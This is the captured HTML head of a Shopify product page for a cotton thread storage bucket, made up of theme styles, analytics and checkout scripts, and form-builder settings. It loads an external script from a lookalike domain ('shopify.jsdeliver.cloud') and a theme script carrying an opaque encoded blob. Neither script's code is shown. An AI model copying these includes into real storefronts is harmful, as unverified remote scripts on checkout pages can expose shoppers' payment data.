

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://utilitymall.in/products/handmade-cotton-thread-storage-bucket-copy
body_size: 40515
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://utilitymall.in/products/handmade-cotton-thread-storage-bucket-copy">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="XnlOM2QLr/wcs4Jub98SYKO/fnsDE2ukD4KDDFQ6CzYZbVL7p/VlRFGELTF7qDTG0b+QytH88+RZ7ACJ13qzad9F1ryk2cNywysYTdHJhF9Kk20OOczfX34/7uLmeCD8GOzf7rFrgpiBq2omr5rsTzyWAOs1wNIdSgLlzbwgvIq2a/LOeICypGhtvpSyrP7KdDzaxjt+8eD/yA2I3r5EMqJyEv/q44HuB/+Z3m8hD6fR5Fpaq5CmAq97heuzV0SXYUbn8mADWzM3/SjePaAV37QA4/OKeg2Ogeed/MGaF+ebzLUCtf9Js+tigDnTI9g5qMUaGfyLDlBrvqsuhUV66romCpfh/BVI63IzuTev+rpr+pTYKvs3TVdDdpInUGrzzs9U7zqgEU9QRIN+C38j6g=="></script>
    <script src="//utilitymall.in/cdn/shop/t/83/assets/secondary.js?v=63522464628986351641764442938" defer="defer" data-defer="true" data-is-rtl="false"></script>

    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link
      rel="stylesheet"
      href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@20..48,100..700,0..1,-50..200"
    >

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Handmade Cotton Thread Storage Bucket
 &ndash; UtilityMall</title>

    
      <meta name="description" content="Introducing our Cotton Thread Storage Bucket, the perfect solution for keeping your threads organized and easily accessible. Crafted with durable materials and thoughtful design, this storage bucket offers a convenient way to store and display your cotton threads. Features: Ample Storage: With a spacious interior, our ">
    

    

<meta property="og:site_name" content="UtilityMall">
<meta property="og:url" content="https://utilitymall.in/products/handmade-cotton-thread-storage-bucket-copy">
<meta property="og:title" content="Handmade Cotton Thread Storage Bucket">
<meta property="og:type" content="product">
<meta property="og:description" content="Introducing our Cotton Thread Storage Bucket, the perfect solution for keeping your threads organized and easily accessible. Crafted with durable materials and thoughtful design, this storage bucket offers a convenient way to store and display your cotton threads. Features: Ample Storage: With a spacious interior, our "><meta property="og:image" content="http://utilitymall.in/cdn/shop/files/WhatsAppImage2024-05-06at19.21.47.jpg?v=1715020471">
  <meta property="og:image:secure_url" content="https://utilitymall.in/cdn/shop/files/WhatsAppImage2024-05-06at19.21.47.jpg?v=1715020471">
  <meta property="og:image:width" content="1074">
  <meta property="og:image:height" content="1022"><meta property="og:price:amount" content="699.00">
  <meta property="og:price:currency" content="INR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Handmade Cotton Thread Storage Bucket">
<meta name="twitter:description" content="Introducing our Cotton Thread Storage Bucket, the perfect solution for keeping your threads organized and easily accessible. Crafted with durable materials and thoughtful design, this storage bucket offers a convenient way to store and display your cotton threads. Features: Ample Storage: With a spacious interior, our ">


    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="q2etpXwYKWFNBa90xUepJVt4oGRIoA52BxJt6fR8V-M">
<meta name="google-site-verification" content="KZLC2ip4K8yBRxiqMyDaGv0TQWZac6TmaIRIdUWjTbU">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/50745704610/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://utilitymall.in/products/handmade-cotton-thread-storage-bucket-copy.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"c18efd202a410b37efc949aec9e64ecb","betas":["rich-media-storefront-analytics"],"domain":"utilitymall.in","predictiveSearch":true,"shopId":50745704610,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "shoppingvirus.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"shrine-pro-1-6-1-updated","id":156708045044,"schema_name":"Shrine PRO","schema_version":"1.6.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "utilitymall.in/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//utilitymall.in/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js"></script>
<script defer="defer" async type="module" src="//utilitymall.in/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" src="//utilitymall.in/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//utilitymall.in/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js");
await import("//utilitymall.in/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//utilitymall.in/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/whatschat.shopiapps.in\/script\/sp-whatsapp-app-tabs.js?version=1.0\u0026shop=shoppingvirus.myshopify.com","https:\/\/intg.snapchat.com\/shopify\/shopify-scevent-init.js?id=0ec67b80-ac2e-4606-afd4-2696ba578150\u0026shop=shoppingvirus.myshopify.com","https:\/\/cdn.ryviu.com\/v\/static\/js\/app.js?shop=shoppingvirus.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":50745704610,"offset":19800,"reqid":"613f5d26-4c6e-4fb8-ade2-969cd09a5588-1769866143","pageurl":"utilitymall.in\/products\/handmade-cotton-thread-storage-bucket-copy","u":"bb4b4cdc0304","p":"product","rtyp":"product","rid":8561424531700};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//utilitymall.in/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://utilitymall.in/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://utilitymall.in/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://utilitymall.in/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//utilitymall.in/cdn/shop/t/83/compiled_assets/scripts.js?v=3079"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//utilitymall.in/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//utilitymall.in/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//utilitymall.in/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//utilitymall.in/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//utilitymall.in/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//utilitymall.in/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//utilitymall.in/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//utilitymall.in/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//utilitymall.in/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//utilitymall.in/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: -0.04rem;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 255, 255, 255;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 0, 0;
        --color-base-accent-1: 0, 0, 0;
        --color-base-accent-2: 221, 29, 29;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #ffffff;
        --gradient-base-accent-1: #000000;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 10px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;

        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: -0.02em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
        
      }

      .material-symbols-outlined {
        max-width: 1em;
        flex-shrink: 0;
        overflow: hidden;
        vertical-align: bottom;
        font-variation-settings: 'FILL' 0, 'wght' 400, 'GRAD' 0, 'opsz' 48;
      }
      .material-symbols-outlined.filled {
        font-variation-settings: 'FILL' 1, 'wght' 400, 'GRAD' 0, 'opsz' 48;
      }
      
      
        .button {
          font-weight: var(--font-body-weight-bold);
        }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//utilitymall.in/cdn/shop/t/83/assets/base.css?v=72514207947921368001764442938" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//utilitymall.in/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//utilitymall.in/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//utilitymall.in/cdn/shop/t/83/assets/component-predictive-search.css?v=76514217051199997821764442938"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
  <!-- BEGIN app block: shopify://apps/hulk-form-builder/blocks/app-embed/b6b8dd14-356b-4725-a4ed-77232212b3c3 --><!-- BEGIN app snippet: hulkapps-formbuilder-theme-ext --><script type="text/javascript">
  
  if (typeof window.formbuilder_customer != "object") {
        window.formbuilder_customer = {}
  }

  window.hulkFormBuilder = {
    form_data: {},
    shop_data: {"shop_W0fJFRLXrnQcvHQB6A8DzQ":{"shop_uuid":"W0fJFRLXrnQcvHQB6A8DzQ","shop_timezone":"Asia\/Kolkata","shop_id":117484,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"Basic","shop_shopify_domain":"shoppingvirus.myshopify.com","shop_created_at":"2024-09-26T10:11:05.953Z","is_skip_metafield":false,"shop_deleted":false,"shop_disabled":false}},
    settings_data: {"shop_settings":{"shop_customise_msgs":[],"default_customise_msgs":{"is_required":"is required","thank_you":"Thank you! The form was submitted successfully.","processing":"Processing...","valid_data":"Please provide valid data","valid_email":"Provide valid email format","valid_tags":"HTML Tags are not allowed","valid_phone":"Provide valid phone number","valid_captcha":"Please provide valid captcha response","valid_url":"Provide valid URL","only_number_alloud":"Provide valid number in","number_less":"must be less than","number_more":"must be more than","image_must_less":"Image must be less than 20MB","image_number":"Images allowed","image_extension":"Invalid extension! Please provide image file","error_image_upload":"Error in image upload. Please try again.","error_file_upload":"Error in file upload. Please try again.","your_response":"Your response","error_form_submit":"Error occur.Please try again after sometime.","email_submitted":"Form with this email is already submitted","invalid_email_by_zerobounce":"The email address you entered appears to be invalid. Please check it and try again.","download_file":"Download file","card_details_invalid":"Your card details are invalid","card_details":"Card details","please_enter_card_details":"Please enter card details","card_number":"Card number","exp_mm":"Exp MM","exp_yy":"Exp YY","crd_cvc":"CVV","payment_value":"Payment amount","please_enter_payment_amount":"Please enter payment amount","address1":"Address line 1","address2":"Address line 2","city":"City","province":"Province","zipcode":"Zip code","country":"Country","blocked_domain":"This form does not accept addresses from","file_must_less":"File must be less than 20MB","file_extension":"Invalid extension! Please provide file","only_file_number_alloud":"files allowed","previous":"Previous","next":"Next","must_have_a_input":"Please enter at least one field.","please_enter_required_data":"Please enter required data","atleast_one_special_char":"Include at least one special character","atleast_one_lowercase_char":"Include at least one lowercase character","atleast_one_uppercase_char":"Include at least one uppercase character","atleast_one_number":"Include at least one number","must_have_8_chars":"Must have 8 characters long","be_between_8_and_12_chars":"Be between 8 and 12 characters long","please_select":"Please Select","phone_submitted":"Form with this phone number is already submitted","user_res_parse_error":"Error while submitting the form","valid_same_values":"values must be same","product_choice_clear_selection":"Clear Selection","picture_choice_clear_selection":"Clear Selection","remove_all_for_file_image_upload":"Remove All","invalid_file_type_for_image_upload":"You can't upload files of this type.","invalid_file_type_for_signature_upload":"You can't upload files of this type.","max_files_exceeded_for_file_upload":"You can not upload any more files.","max_files_exceeded_for_image_upload":"You can not upload any more files.","file_already_exist":"File already uploaded","max_limit_exceed":"You have added the maximum number of text fields.","cancel_upload_for_file_upload":"Cancel upload","cancel_upload_for_image_upload":"Cancel upload","cancel_upload_for_signature_upload":"Cancel upload"},"shop_blocked_domains":[]}},
    features_data: {"shop_plan_features":{"shop_plan_features":["unlimited-forms","full-design-customization","export-form-submissions","multiple-recipients-for-form-submissions","multiple-admin-notifications","enable-captcha","unlimited-file-uploads","save-submitted-form-data","set-auto-response-message","conditional-logic","form-banner","save-as-draft-facility","include-user-response-in-admin-email","disable-form-submission","mail-platform-integration","stripe-payment-integration","pre-built-templates","create-customer-account-on-shopify","google-analytics-3-by-tracking-id","facebook-pixel-id","bing-uet-pixel-id","advanced-js","advanced-css","api-available","customize-form-message","hidden-field","restrict-from-submissions-per-one-user","utm-tracking","ratings","privacy-notices","heading","paragraph","shopify-flow-trigger","domain-setup","block-domain","address","html-code","form-schedule","after-submit-script","customize-form-scrolling","on-form-submission-record-the-referrer-url","password","duplicate-the-forms","include-user-response-in-auto-responder-email","elements-add-ons","admin-and-auto-responder-email-with-tokens","email-export","premium-support","google-analytics-4-by-measurement-id","google-ads-for-tracking-conversion","validation-field","approve-or-decline-submission","product-choice","ticket-system","emoji-feedback","multi-line-text","iamge-choice","image-display","file-upload","slack-integration","google-sheets-integration","multi-page-form","access-only-for-logged-in-users","zapier-integration","add-tags-for-existing-customers","restrict-from-submissions-per-phone-number","multi-column-text","booking","zerobounce-integration","load_form_as_popup","advanced_conditional_logic"]}},
    shop: null,
    shop_id: null,
    plan_features: null,
    validateDoubleQuotes: false,
    assets: {
      extraFunctions: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/extra-functions.js",
      extraStyles: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/extra-styles.css",
      bootstrapStyles: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/theme-app-extension-bootstrap.css"
    },
    translations: {
      htmlTagNotAllowed: "HTML Tags are not allowed",
      sqlQueryNotAllowed: "SQL Queries are not allowed",
      doubleQuoteNotAllowed: "Double quotes are not allowed",
      vorwerkHttpWwwNotAllowed: "The words \u0026#39;http\u0026#39; and \u0026#39;www\u0026#39; are not allowed. Please remove them and try again.",
      maxTextFieldsReached: "You have added the maximum number of text fields.",
      avoidNegativeWords: "Avoid negative words: Don\u0026#39;t use negative words in your contact message.",
      customDesignOnly: "This form is for custom designs requests. For general inquiries please contact our team at info@stagheaddesigns.com",
      zerobounceApiErrorMsg: "We couldn\u0026#39;t verify your email due to a technical issue. Please try again later.",
    }

  }

  

  window.FbThemeAppExtSettingsHash = {}
  
</script><!-- END app snippet --><!-- END app block --><!-- BEGIN app block: shopify://apps/easysell-cod-form/blocks/app-embed/7bfd0a95-6839-4f02-b2ee-896832dbe67e --><!-- BEGIN app snippet: coverage -->




  
